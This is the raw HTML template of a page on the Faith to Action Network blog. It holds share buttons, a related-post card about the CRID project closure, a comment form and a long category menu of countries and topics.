								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c8ba69 animated-slow ha-align-left ha-layout-inline elementor-invisible elementor-widget elementor-widget-ha-advanced-heading happy-addon ha-advanced-heading happy-addon-pro" data-id="0c8ba69" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ha-advanced-heading.default">
				<div class="elementor-widget-container">
					
		<h2 class="ha-advanced-heading-tag">
						<div class="ha-advanced-heading-wrap" data-background-text="">
				<span class="ha-advanced-heading-before">Related</span>
				<span class="ha-advanced-heading-center">Posts</span>
				<span class="ha-advanced-heading-after"></span>
				<span class="ha-advanced-heading-border"></span>
			</div>
					</h2>

						</div>
				</div>
				<div class="elementor-element elementor-element-cd6ce27 animated-slow elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-invisible elementor-widget elementor-widget-archive-posts" data-id="cd6ce27" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-6056 post type-post status-publish format-standard has-post-thumbnail hentry category-experience-sharing category-featured-story category-pluralism category-stories-from-members category-stories-from-the-network tag-news tag-peaceful-coexistence tag-pluralism">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.faithtoactionetwork.org/communities-richer-in-diversity-crid-project-closure/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1280" height="720" src="https://www.faithtoactionetwork.org/febolel/2022/05/maxresdefault.jpg" class="attachment-full size-full wp-image-6057" alt="" decoding="async" srcset="https://www.faithtoactionetwork.org/febolel/2022/05/maxresdefault.jpg 1280w, https://www.faithtoactionetwork.org/febolel/2022/05/maxresdefault-300x169.jpg 300w, https://www.faithtoactionetwork.org/febolel/2022/05/maxresdefault-1024x576.jpg 1024w, https://www.faithtoactionetwork.org/febolel/2022/05/maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.faithtoactionetwork.org/communities-richer-in-diversity-crid-project-closure/" >
				Communities Richer in Diversity (CRID) Project Closure			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 31, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4c01bda animated-slow elementor-invisible elementor-widget elementor-widget-ha-post-comments happy-addon ha-post-comments" data-id="4c01bda" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ha-post-comments.default">
				<div class="elementor-widget-container">
					<div id="comments"><div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/communities-richer-in-diversity-crid-project-closure/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.faithtoactionetwork.org/pisaquj.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-author wgl_col-6"><label for="author" class="label-name"></label><input type="text" placeholder="Name *" title="Name *" id="author" name="author" class="form_field"></div>
<div class="comment-form-email wgl_col-6"><label for="email" class="label-email"></label><input type="text" placeholder="Email *" title="Email *" id="email" name="email" class="form_field"></div>
<div class="comment-form-url wgl_col-12"><label for="url" class="label-url"></label><input type="text" placeholder="Website" title="Website" id="url" name="url" class="form_field"></div>
<div class="comment-form-comment wgl_col-12"><label for="comment" class="label-message" ></label><textarea name="comment" cols="45" rows="5" placeholder="Your Comment" id="comment" class="form_field"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6056' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond --></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8a213b6 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8a213b6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7e91626 elementor-cta--skin-cover animated-slow elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="7e91626" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.faithtoactionetwork.org/febolel/2024/07/Womens-rights-and-gender-justice-.jpg);" role="img" aria-label="Womens-rights-and-gender-justice-"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Welcome to F2AN Blog					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Explore our engaging activities...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<a class="elementor-cta__button elementor-button elementor-size-">
						BECOME A MEMBER					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-761c470 e-con-full animated-slow e-flex elementor-invisible e-con e-child" data-id="761c470" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:70,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}">
				<div class="elementor-element elementor-element-e07957d animated-slow ha-align-left ha-layout-inline elementor-invisible elementor-widget elementor-widget-ha-advanced-heading happy-addon ha-advanced-heading happy-addon-pro" data-id="e07957d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="ha-advanced-heading.default">
				<div class="elementor-widget-container">
					
		<h2 class="ha-advanced-heading-tag">
						<div class="ha-advanced-heading-wrap" data-background-text="">
				<span class="ha-advanced-heading-before">Blog</span>
				<span class="ha-advanced-heading-center">Filter</span>
				<span class="ha-advanced-heading-after"></span>
				<span class="ha-advanced-heading-border"></span>
			</div>
					</h2>

						</div>
				</div>
				<div class="elementor-element elementor-element-97dbe4d animated-slow elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ha-has-bg-overlay elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="97dbe4d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slow">
				<ul id="menu-1-97dbe4d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14802"><a href="#" class="elementor-item elementor-item-anchor">Select Category</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://www.faithtoactionetwork.org/category/icfp-2016/" class="elementor-sub-item">ICFP 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14803"><a href="https://www.faithtoactionetwork.org/category/advocacy/" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14804"><a href="https://www.faithtoactionetwork.org/category/benin/" class="elementor-sub-item">Benin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14805"><a href="https://www.faithtoactionetwork.org/category/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14806"><a href="https://www.faithtoactionetwork.org/category/botswana/" class="elementor-sub-item">Botswana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14807"><a href="https://www.faithtoactionetwork.org/category/brief/" class="elementor-sub-item">Brief</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14808"><a href="https://www.faithtoactionetwork.org/category/brochure/" class="elementor-sub-item">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14809"><a href="https://www.faithtoactionetwork.org/category/burundi/" class="elementor-sub-item">Burundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14810"><a href="https://www.faithtoactionetwork.org/category/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14811"><a href="https://www.faithtoactionetwork.org/category/cameroon/" class="elementor-sub-item">Cameroon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14812"><a href="https://www.faithtoactionetwork.org/category/capacity-strengthening/" class="elementor-sub-item">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://www.faithtoactionetwork.org/category/case-story/" class="elementor-sub-item">Case story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14814"><a href="https://www.faithtoactionetwork.org/category/central-african-republic/" class="elementor-sub-item">Central African Republic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://www.faithtoactionetwork.org/category/children/" class="elementor-sub-item">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://www.faithtoactionetwork.org/category/communication/" class="elementor-sub-item">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14817"><a href="https://www.faithtoactionetwork.org/category/cpd/" class="elementor-sub-item">CPD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://www.faithtoactionetwork.org/category/drc/" class="elementor-sub-item">DRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://www.faithtoactionetwork.org/category/east-african-community/" class="elementor-sub-item">East African Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://www.faithtoactionetwork.org/category/east-african-legislative-assembly/" class="elementor-sub-item">East African Legislative Assembly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://www.faithtoactionetwork.org/category/egypt/" class="elementor-sub-item">Egypt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://www.faithtoactionetwork.org/category/eswatini/" class="elementor-sub-item">eSwatini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://www.faithtoactionetwork.org/category/ethiopia/" class="elementor-sub-item">Ethiopia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://www.faithtoactionetwork.org/category/europe/" class="elementor-sub-item">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14825"><a href="https://www.faithtoactionetwork.org/category/experience-sharing/" class="elementor-sub-item">Experience sharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://www.faithtoactionetwork.org/category/external/" class="elementor-sub-item">External</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://www.faithtoactionetwork.org/category/faith-pre-conference/" class="elementor-sub-item">Faith Pre-Conference</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14828"><a href="https://www.faithtoactionetwork.org/category/health/" class="elementor-sub-item">Family Health &amp; Wellbeing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://www.faithtoactionetwork.org/category/featured-resources/" class="elementor-sub-item">Featured Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14830"><a href="https://www.faithtoactionetwork.org/category/featured-story/" class="elementor-sub-item">Featured Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14831"><a href="https://www.faithtoactionetwork.org/category/gender-womens-rights/" class="elementor-sub-item">Gender &amp; Women&#8217;s rights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14832"><a href="https://www.faithtoactionetwork.org/category/ghana/" class="elementor-sub-item">Ghana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14833"><a href="https://www.faithtoactionetwork.org/category/homeless/" class="elementor-sub-item">Homeless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14834"><a href="https://www.faithtoactionetwork.org/category/icfp-2022/" class="elementor-sub-item">ICFP 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14835"><a href="https://www.faithtoactionetwork.org/category/icfp2018/" class="elementor-sub-item">ICFP2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14836"><a href="https://www.faithtoactionetwork.org/category/indonesia/" class="elementor-sub-item">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14837"><a href="https://www.faithtoactionetwork.org/category/iraq/" class="elementor-sub-item">Iraq</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14838"><a href="https://www.faithtoactionetwork.org/category/kenya/" class="elementor-sub-item">Kenya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14839"><a href="https://www.faithtoactionetwork.org/category/malawi/" class="elementor-sub-item">Malawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14840"><a href="https://www.faithtoactionetwork.org/category/mali/" class="elementor-sub-item">Mali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14841"><a href="https://www.faithtoactionetwork.org/category/mozambique/" class="elementor-sub-item">Mozambique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14842"><a href="https://www.faithtoactionetwork.org/category/network/" class="elementor-sub-item">Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14843"><a href="https://www.faithtoactionetwork.org/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14844"><a href="https://www.faithtoactionetwork.org/category/news-alerts/" class="elementor-sub-item">News Alerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14845"><a href="https://www.faithtoactionetwork.org/category/newsletters/" class="elementor-sub-item">Newsletters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14846"><a href="https://www.faithtoactionetwork.org/category/nigeria/" class="elementor-sub-item">Nigeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14847"><a href="https://www.faithtoactionetwork.org/category/palestine/" class="elementor-sub-item">Palestine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14848"><a href="https://www.faithtoactionetwork.org/category/philippines/" class="elementor-sub-item">Philippines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14849"><a href="https://www.faithtoactionetwork.org/category/pluralism/" class="elementor-sub-item">Pluralism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14850"><a href="https://www.faithtoactionetwork.org/category/press-release/" class="elementor-sub-item">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14851"><a href="https://www.faithtoactionetwork.org/category/report/" class="elementor-sub-item">Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://www.faithtoactionetwork.org/category/research-studies/" class="elementor-sub-item">Research and Studies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14853"><a href="https://www.faithtoactionetwork.org/category/rsa/" class="elementor-sub-item">RSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14854"><a href="https://www.faithtoactionetwork.org/category/rwanda/" class="elementor-sub-item">Rwanda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://www.faithtoactionetwork.org/category/south-sudan/" class="elementor-sub-item">South Sudan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://www.faithtoactionetwork.org/category/southern-african-development-community/" class="elementor-sub-item">Southern African Development Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://www.faithtoactionetwork.org/category/statement/" class="elementor-sub-item">Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14858"><a href="https://www.faithtoactionetwork.org/category/stories-from-members/" class="elementor-sub-item">Stories From Members</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14859"><a href="https://www.faithtoactionetwork.org/category/stories-from-the-network/" class="elementor-sub-item">Stories From the Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://www.faithtoactionetwork.org/category/tanzania/" class="elementor-sub-item">Tanzania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://www.faithtoactionetwork.org/category/uganda/" class="elementor-sub-item">Uganda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.faithtoactionetwork.org/category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.faithtoactionetwork.org/category/wild/" class="elementor-sub-item">Wild</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.faithtoactionetwork.org/category/zambia/" class="elementor-sub-item">Zambia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.faithtoactionetwork.org/category/zimbabwe/" class="elementor-sub-item">Zimbabwe</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-97dbe4d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14802"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Select Category</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://www.faithtoactionetwork.org/category/icfp-2016/" class="elementor-sub-item" tabindex="-1">ICFP 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14803"><a href="https://www.faithtoactionetwork.org/category/advocacy/" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14804"><a href="https://www.faithtoactionetwork.org/category/benin/" class="elementor-sub-item" tabindex="-1">Benin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14805"><a href="https://www.faithtoactionetwork.org/category/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14806"><a href="https://www.faithtoactionetwork.org/category/botswana/" class="elementor-sub-item" tabindex="-1">Botswana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14807"><a href="https://www.faithtoactionetwork.org/category/brief/" class="elementor-sub-item" tabindex="-1">Brief</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14808"><a href="https://www.faithtoactionetwork.org/category/brochure/" class="elementor-sub-item" tabindex="-1">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14809"><a href="https://www.faithtoactionetwork.org/category/burundi/" class="elementor-sub-item" tabindex="-1">Burundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14810"><a href="https://www.faithtoactionetwork.org/category/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14811"><a href="https://www.faithtoactionetwork.org/category/cameroon/" class="elementor-sub-item" tabindex="-1">Cameroon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14812"><a href="https://www.faithtoactionetwork.org/category/capacity-strengthening/" class="elementor-sub-item" tabindex="-1">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://www.faithtoactionetwork.org/category/case-story/" class="elementor-sub-item" tabindex="-1">Case story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14814"><a href="https://www.faithtoactionetwork.org/category/central-african-republic/" class="elementor-sub-item" tabindex="-1">Central African Republic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://www.faithtoactionetwork.org/category/children/" class="elementor-sub-item" tabindex="-1">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://www.faithtoactionetwork.org/category/communication/" class="elementor-sub-item" tabindex="-1">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14817"><a href="https://www.faithtoactionetwork.org/category/cpd/" class="elementor-sub-item" tabindex="-1">CPD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://www.faithtoactionetwork.org/category/drc/" class="elementor-sub-item" tabindex="-1">DRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://www.faithtoactionetwork.org/category/east-african-community/" class="elementor-sub-item" tabindex="-1">East African Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://www.faithtoactionetwork.org/category/east-african-legislative-assembly/" class="elementor-sub-item" tabindex="-1">East African Legislative Assembly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://www.faithtoactionetwork.org/category/egypt/" class="elementor-sub-item" tabindex="-1">Egypt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://www.faithtoactionetwork.org/category/eswatini/" class="elementor-sub-item" tabindex="-1">eSwatini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://www.faithtoactionetwork.org/category/ethiopia/" class="elementor-sub-item" tabindex="-1">Ethiopia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://www.faithtoactionetwork.org/category/europe/" class="elementor-sub-item" tabindex="-1">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14825"><a href="https://www.faithtoactionetwork.org/category/experience-sharing/" class="elementor-sub-item" tabindex="-1">Experience sharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://www.faithtoactionetwork.org/category/external/" class="elementor-sub-item" tabindex="-1">External</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://www.faithtoactionetwork.org/category/faith-pre-conference/" class="elementor-sub-item" tabindex="-1">Faith Pre-Conference</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14828"><a href="https://www.faithtoactionetwork.org/category/health/" class="elementor-sub-item" tabindex="-1">Family Health &amp; Wellbeing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://www.faithtoactionetwork.org/category/featured-resources/" class="elementor-sub-item" tabindex="-1">Featured Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14830"><a href="https://www.faithtoactionetwork.org/category/featured-story/" class="elementor-sub-item" tabindex="-1">Featured Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14831"><a href="https://www.faithtoactionetwork.org/category/gender-womens-rights/" class="elementor-sub-item" tabindex="-1">Gender &amp; Women&#8217;s rights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14832"><a href="https://www.faithtoactionetwork.org/category/ghana/" class="elementor-sub-item" tabindex="-1">Ghana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14833"><a href="https://www.faithtoactionetwork.org/category/homeless/" class="elementor-sub-item" tabindex="-1">Homeless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14834"><a href="https://www.faithtoactionetwork.org/category/icfp-2022/" class="elementor-sub-item" tabindex="-1">ICFP 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14835"><a href="https://www.faithtoactionetwork.org/category/icfp2018/" class="elementor-sub-item" tabindex="-1">ICFP2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14836"><a href="https://www.faithtoactionetwork.org/category/indonesia/" class="elementor-sub-item" tabindex="-1">Indonesia</a></li>
